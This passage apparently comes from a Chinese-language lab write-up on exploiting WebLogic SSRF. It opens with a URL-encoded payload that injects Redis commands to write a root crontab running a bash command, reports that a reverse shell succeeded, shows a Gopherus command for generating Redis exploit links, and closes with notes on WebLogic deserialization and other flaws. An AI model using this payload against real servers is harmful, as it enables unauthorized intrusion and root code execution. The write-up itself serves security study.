1 %0 D%0 A%0 D%0 Aset%201 %20 %22 %5 Cn%5 Cn%5 Cn%5 Cn0 -59 %200 -23 %201 -31 %201 -12 %200 -6 %20 root%20 bash%20 -c %20 %27 [url编码的内容]27 %5 Cn%5 Cn%5 Cn%5 Cn%22 %0 D%0 Aconfig%20 set%20 dir%20 %2 Fetc%2 F%0 D%0 Aconfig%20 set%20 dbfilename%20 crontab%0 D%0 Asave%0 D%0 A%0 D%0 Aaaa
成功反弹shell:
踩坑: 还想用gopher去打redis,结果说不知道这个协议好吧。
但是也学习到如何使用gopherus这个工具,下载目录在tarunkant/Gopherus: This tool generates gopher link for exploiting SSRF and gaining RCE in various servers (github.com)
1 python2 gopherus.py --exploit redis
总结: 1. weblogic主要有两种反序列化? 分别是xml反序列化和t3协议反序列化。
2. 什么是t3协议反序列化? RMI通信传输反序列化数据,接收数据后进行反序列化,正常RMI通信使用的是JRMP协议,而在Weblogic的RMI通信中使用的是T3协议。
3.weblogic有哪些漏洞: xml反序列化,后台弱口令getshell,未授权访问,ssrf
参考: https://mp.weixin.qq.com/s/7m7n_qvpP3YEF5Z37WAZnQ
https://mp.weixin.qq.com/s/pdKgG4sbR3JIWn-4PzDl-A